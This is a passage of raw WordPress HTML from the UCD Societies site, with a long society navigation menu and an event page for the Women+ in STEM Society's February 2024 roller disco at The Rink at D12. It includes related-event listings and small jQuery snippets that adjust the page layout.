									<span class="ekit_page_list_title_title">Livingstones Christian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1c04c56 ekit_badge_left" href="https://ucdsocieties.ie/malaysian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Malaysian Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7259bcf2" data-id="7259bcf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f12afe elementor-widget elementor-widget-elementskit-page-list" data-id="3f12afe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-35efd67 ekit_badge_left" href="https://ucdsocieties.ie/mathematical-society-2/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mathematical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a3d2669 ekit_badge_left" href="https://ucdsocieties.ie/mature/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mature Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0377310 ekit_badge_left" href="https://ucdsocieties.ie/mechanical-engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mechanical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b548686 ekit_badge_left" href="https://ucdsocieties.ie/medical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8824207 ekit_badge_left" href="https://ucdsocieties.ie/microbiology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Microbiology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-386b272 ekit_badge_left" href="https://ucdsocieties.ie/music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b8b22f ekit_badge_left" href="https://ucdsocieties.ie/musical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Musical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-161db0c ekit_badge_left" href="https://ucdsocieties.ie/newman-catholic-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Newman Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-44e17eb ekit_badge_left" href="https://ucdsocieties.ie/nordic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nordic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a79c68d ekit_badge_left" href="https://ucdsocieties.ie/nursing-and-midwifery-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing and Midwifery Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-24cb364 ekit_badge_left" href="https://ucdsocieties.ie/nutrition-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nutrition Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-abae4de ekit_badge_left" href="https://ucdsocieties.ie/onehealth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">One Health Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0ff12d0 ekit_badge_left" href="https://ucdsocieties.ie/pharmtox/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmtox Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ca66f25 ekit_badge_left" href="https://ucdsocieties.ie/phd-students/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">PhD Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6fc6b2 ekit_badge_left" href="https://ucdsocieties.ie/philosophy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Philosophy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0b9531b ekit_badge_left" href="https://ucdsocieties.ie/physiotherapy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Physiotherapy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a966f3d ekit_badge_left" href="https://ucdsocieties.ie/planning-environmental-policy-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Planning &amp; Environmental Policy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d71ee6e ekit_badge_left" href="https://ucdsocieties.ie/politics-and-international-relations-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Politics and International Relations Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6daf3f ekit_badge_left" href="https://ucdsocieties.ie/psychological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Psychology Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3768d48b" data-id="3768d48b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0ee3ad elementor-widget elementor-widget-elementskit-page-list" data-id="a0ee3ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80ffd5c ekit_badge_left" href="https://ucdsocieties.ie/radiography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Radiography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fa68450 ekit_badge_left" href="https://ucdsocieties.ie/science/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1267392 ekit_badge_left" href="https://ucdsocieties.ie/physics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Scientific (Physics) Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01c3c41 ekit_badge_left" href="https://ucdsocieties.ie/scifi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Science Fiction &amp; Fantasy Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b6a8a80 ekit_badge_left" href="https://ucdsocieties.ie/sinnfein/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sinn Féin Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c8a543a ekit_badge_left" href="https://ucdsocieties.ie/social-democrats/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Social Democrats Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a8823a6 ekit_badge_left" href="https://ucdsocieties.ie/swss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Socialist Workers Student Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4921ab ekit_badge_left" href="https://ucdsocieties.ie/spanish/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Spanish Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2099ba1 ekit_badge_left" href="https://ucdsocieties.ie/srilankan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sri Lankan Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-66c13d3 ekit_badge_left" href="https://ucdsocieties.ie/st-vincent-de-paul/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">St Vincent de Paul Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f2d737b ekit_badge_left" href="https://ucdsocieties.ie/studentlegalservice/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Student Legal Service Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5cec975 ekit_badge_left" href="https://ucdsocieties.ie/sustainability/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sustainability Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4e1f7d3 ekit_badge_left" href="https://ucdsocieties.ie/traditional-music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Traditional Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-31a04aa ekit_badge_left" href="https://ucdsocieties.ie/tv/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">TV Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b7f50b ekit_badge_left" href="https://ucdsocieties.ie/veterinary/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Veterinary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4222feb ekit_badge_left" href="https://ucdsocieties.ie/womeninstem/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Women+ in STEM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6258585 ekit_badge_left" href="https://ucdsocieties.ie/youngfinegael/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Fine Gael Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e11eaf7 ekit_badge_left" href="https://ucdsocieties.ie/younggreens/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Greens Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf75bc3 ekit_badge_left" href="https://ucdsocieties.ie/volunteersoverseas/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Volunteers Overseas Student Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul></div>
</li>
<li id="menu-item-mobile-2069" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/events/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Events</span></span></a></li>
<li id="menu-item-mobile-5569" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a target="_blank" href="https://www.ucdsocietieshistory.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">History</span></span></a></li>
<li id="menu-item-mobile-3446" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/news/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">News</span></span></a></li>
<li id="menu-item-mobile-6247" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/members/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Society Admin</span></span></a></li>
</ul></div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"><div class="gm-search fullscreen">
						<i class="gm-icon gmi gmi-zoom-search"></i>
						<span class="gm-search__txt">Search</span>
					</div></div></div><div class="gm-mobile-postwrap"></div></aside>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ucdsocieties.ie" title="UCD Societies" rel="home">UCD Societies</a></p>
					</header>

	
		        <div class="etn-es-events-page-container  event-one">
		    
            
                
        <div class="banner-area banner-solid single-event-banner" >
   <div class="container">
         <div class="row">
            <div class="col-md-12">
                                 <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://ucdsocieties.ie">Home</a></li> /<li>Event</li>/  <li>Roller Disco</li></ol>                           </div>
            <div class="col-md-7">
               <div class="banner-title-des">
                                       <ul class="list-unstyled event-categories">
                                                   <li><a href="https://ucdsocieties.ie/etn_category/women-in-stem/">Women+ in STEM Society<span>,</span></a></li>
                                                </ul>
                                    <h2 class="banner-title">
                     Roller Disco 
                  </h2>

                     <div class="date-location">
                                                <span><i class="far fa-calendar-alt"></i> February 10, 2024</span>
                                             </div>
               </div>

            </div>
            <div class="col-md-5">
               	<div class="count_down_block">
		<div class="etn-countdown-wrap etn-coundown1 etn-countdown-parent" 
			data-start-date="02/10/2024 13:30:00"
			data-date-texts='{"day":"day","days":"days","hr":"hr","hrs":"hrs","min":"min","mins":"mins","sec":"sec","secs":"secs"}'>
			<div class="etn-count-item etn-days">
				<span class="day-count days"></span>
				<span class="text days_text">  day</span>
			</div>
						<div class="etn-count-item etn-hours">
				<span class="hr-count hours"></span>
				<span class="text hours_text">hr</span>
			</div>
						<div class="etn-count-item etn-minutes">
				<span class="min-count minutes"></span>
				<span class="text minutes_text"> min</span>
			</div>
						<div class="etn-count-item etn-seconds">
				<span class="sec-count seconds"></span>
				<span class="text seconds_text"> sec</span>
			</div>
		</div>
	</div>
	            </div>
         </div>
   </div>
</div>
<div class="etn-event-single-wrap main-container">
    <div class="etn-container">
        
        <!-- Row start -->
        <div class="etn-row">
            <div class="etn-col-lg-8">
            
                
                <div class="etn-event-single-content-wrap">
                    <!-- Hide Thumbnail for Single Event Page-->
                    
                    
                    <div class="etn-event-content-body">
                        <h3 class="wp-block-heading">Whats About</h3>
<p><em>Saturday, 1:30-3:30 PM, The Rink at D12</em> If you&#8217;re looking for something fun to do this Saturday, join us for a trip to The Rink at D12 to go roller skating! We&#8217;ll be selling discounted tickets later in the week so keep an eye on our <a href="https://www.instagram.com/womeninstem_ucd" target="_blank" rel="noreferrer noopener">Instagram</a>. More info to come!</p>
<figure class="wp-block-image size-medium"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://ucdsocieties.ie/wp-content/uploads/2024/02/image-300x300.png" alt="" class="wp-image-4811" srcset="https://ucdsocieties.ie/wp-content/uploads/2024/02/image-300x300.png 300w, https://ucdsocieties.ie/wp-content/uploads/2024/02/image-1024x1024.png 1024w, https://ucdsocieties.ie/wp-content/uploads/2024/02/image-150x150.png 150w, https://ucdsocieties.ie/wp-content/uploads/2024/02/image-768x768.png 768w, https://ucdsocieties.ie/wp-content/uploads/2024/02/image-600x600.png 600w, https://ucdsocieties.ie/wp-content/uploads/2024/02/image.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
<p><a href="http://www.facebook.com/sharer.php?u=https://societies.ucd.ie/event/freshers-meet-and-greet/" target="_blank" rel="noreferrer noopener"></a></p>
                    </div>

                            <div class="etn-event-tag-list">
			        </div>
		                    
                    
                </div>
                
                

                
                
            </div><!-- col end -->

            <div class="etn-col-lg-4">
                <div class="etn-sidebar">
                                            
                    <!-- event schedule meta end -->
                                            
                        <div class="etn-event-meta-info etn-widget">
                            <ul>
                                                                    <li>
                                        <span> Date : </span>
                                        February 10, 2024                                    </li>
                                                                                                        <li>
                                        <span>Time : </span>
                                        1:30 pm - 3:30 pm                                        <span class="etn-event-timezone">
                                                                                    (Europe/Dublin)
                                                                                </span>
                                    </li>
                                                                    
                                                                    <li>
                                        <span>Venue : </span>
                                                                             </li>

                                                            </ul>
                             
                        </div> 

                                        <!-- event schedule meta end -->


                    
                </div>
                <!-- etn sidebar end -->
            </div>
            <!-- col end -->
        </div>
        <!-- Row end -->

            <div class="etn-event-related-post">
        <h3 class="related-post-title">
			Related Events        </h3>
        <div class="etn-row">
			                <div class="etn-col-lg-4 etn-col-md-6">
                    <div class="etn-event-item">
						                            <div class="etn-event-thumb">
                                <a
                                        href="https://ucdsocieties.ie/etn/movie-screening-15/"
                                        aria-label="Roller Disco"
                                >
									<img width="200" height="200" src="https://ucdsocieties.ie/wp-content/uploads/2024/04/54.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://ucdsocieties.ie/wp-content/uploads/2024/04/54.png 200w, https://ucdsocieties.ie/wp-content/uploads/2024/04/54-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />                                </a>
                                <div class="etn-event-category">
									<span>Harry Potter Society</span>                                 </div>
                            </div>
							                        <div class="etn-event-content">
							
							                                <div class="etn-event-location">
									                                </div>
							
                            <h3 class="etn-title etn-event-title">
                                <a href="https://ucdsocieties.ie/etn/movie-screening-15/">
									Movie Screening                                </a>
                            </h3>
                            <p>
								                            </p>
                            <div class="etn-event-footer">
                                <div class="etn-event-date">
                                    <i class="etn-icon etn-calendar"></i>
									January 21, 2026                                </div>
                                <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/movie-screening-15/"
                                       class="etn-btn etn-btn-border"
                                       title="Movie Screening">attend                                        <i class="etn-icon etn-arrow-right"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				                <div class="etn-col-lg-4 etn-col-md-6">
                    <div class="etn-event-item">
						                        <div class="etn-event-content">
							
							                                <div class="etn-event-location">
									                                        <i class="etn-icon etn-location"></i>
                                        <span>UCD Global Lounge</span>
									                                </div>
							
                            <h3 class="etn-title etn-event-title">
                                <a href="https://ucdsocieties.ie/etn/speedfriending-4/">
									Speedfriending                                </a>
                            </h3>
                            <p>
								                            </p>
                            <div class="etn-event-footer">
                                <div class="etn-event-date">
                                    <i class="etn-icon etn-calendar"></i>
									January 20, 2026                                </div>
                                <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/speedfriending-4/"
                                       class="etn-btn etn-btn-border"
                                       title="Speedfriending">attend                                        <i class="etn-icon etn-arrow-right"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				                <div class="etn-col-lg-4 etn-col-md-6">
                    <div class="etn-event-item">
						                            <div class="etn-event-thumb">
                                <a
                                        href="https://ucdsocieties.ie/etn/clown-vs-mime-2-trial-a-mime/"
                                        aria-label="Roller Disco"
                                >
									<img width="200" height="200" src="https://ucdsocieties.ie/wp-content/uploads/2023/09/UCD-Society-Logos-62.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://ucdsocieties.ie/wp-content/uploads/2023/09/UCD-Society-Logos-62.png 200w, https://ucdsocieties.ie/wp-content/uploads/2023/09/UCD-Society-Logos-62-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />                                </a>
                                <div class="etn-event-category">
									<span>Philosophy Society</span>                                 </div>
                            </div>
							                        <div class="etn-event-content">
							
							                                <div class="etn-event-location">
									                                        <i class="etn-icon etn-location"></i>
                                        <span>FitzGerald Chamber, UCD Student Centre</span>
									                                </div>
							
                            <h3 class="etn-title etn-event-title">
                                <a href="https://ucdsocieties.ie/etn/clown-vs-mime-2-trial-a-mime/">
									Clown Vs Mime 2: Trial á Mime                                </a>
                            </h3>
                            <p>
								                            </p>
                            <div class="etn-event-footer">
                                <div class="etn-event-date">
                                    <i class="etn-icon etn-calendar"></i>
									April 1, 2026                                </div>
                                <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/clown-vs-mime-2-trial-a-mime/"
                                       class="etn-btn etn-btn-border"
                                       title="Clown Vs Mime 2: Trial á Mime">attend                                        <i class="etn-icon etn-arrow-right"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				        </div>
    </div>
	
    </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function(){
        var noTicket = jQuery('.sinlge-event-registration').find('h6').text();
        console.log(noTicket)
        if(noTicket=='No Tickets Available!!'){
            jQuery('.sinlge-event-registration').remove();
        }
    });
</script>


    <script type="text/javascript">
        jQuery(document).ready(function(){
            var societyName= 'Women+ in STEM Society';
            var fullDate= '';
            var societyNameHtml =`<div class="society_name"> <span>`+societyName+`</span></div>`;
            jQuery('.single-event-banner').find('.banner-title').after(societyNameHtml);

            var fullDateHtml=`<span><i class="fa fa-calendar"></i> 
                             `+fullDate+`</span>`;
            if(fullDate!=''){
                console.log(fullDateHtml, " <=ifffff")
                jQuery('.single-event-banner').find('.date-location').html(fullDateHtml);
            }                 
            console.log(fullDateHtml, " <=fullDateHtml")
        });
    </script>
    
            </div>
		
    <script type="text/javascript">
        jQuery(document).ready(function(){
            jQuery('.event-categories').find('a').attr('href', '#');
            
            //Display Society Name
            jQuery('.etn-event-meta-info.etn-widget').find('ul li:eq(0)').before('<li> <span> Society : </span><a href="http://127.0.0.1">User</a></li>');

        });
    </script>

	
	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3699" class="elementor elementor-3699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2145c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2145c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ef0fe3" data-id="9ef0fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e9ad53 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4e9ad53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Welcome To</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7455014 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7455014" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wpmet.com/plugin/elementskit/">
							<img width="1001" height="1000" src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" class="attachment-full size-full wp-image-3415" alt="UCD Societies Main Logo Transparent Background" loading="lazy" srcset="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png 1001w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-300x300.png 300w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-150x150.png 150w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-768x767.png 768w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-600x599.png 600w" sizes="auto, (max-width: 1001px) 100vw, 1001px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1dc66e4 elementor-widget elementor-widget-text-editor" data-id="1dc66e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><b>Flourishing for 160 years</b></span></h5><p>Founded one hundred and sixty years ago, University College Dublin has continued to make a unique and substantial contribution to the creation of modern Ireland.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-054935e elementor-hidden-mobile elementor-hidden-tablet" data-id="054935e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e54892 elementor-widget elementor-widget-heading" data-id="5e54892" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest News </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43336a6 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="43336a6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-62038 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-winners-2024-25/" >
				Society of the Year Winners 2024/25!			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7098 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-awards-shortlist-2023-24/" >
				Society of the Year Award Winners 2023/24			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7191 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/refreshers-day-2024/" >
				Refreshers Day 2024			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6b92dd elementor-hidden-mobile elementor-hidden-tablet" data-id="e6b92dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b9bf3 elementor-widget elementor-widget-heading" data-id="72b9bf3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
